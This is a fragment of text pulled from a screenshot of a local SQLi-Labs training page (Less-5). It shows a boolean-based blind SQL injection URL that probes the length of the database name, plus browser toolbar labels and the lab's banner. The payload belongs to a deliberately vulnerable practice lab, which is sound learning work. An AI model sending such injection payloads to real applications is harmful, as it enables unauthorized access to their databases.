 http://127.0.0.1/sqlilabs/Less-5/?id=1' and (length(database())=8)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
Welcome Dhakkan
You are in...........
QLI DUMB SERIES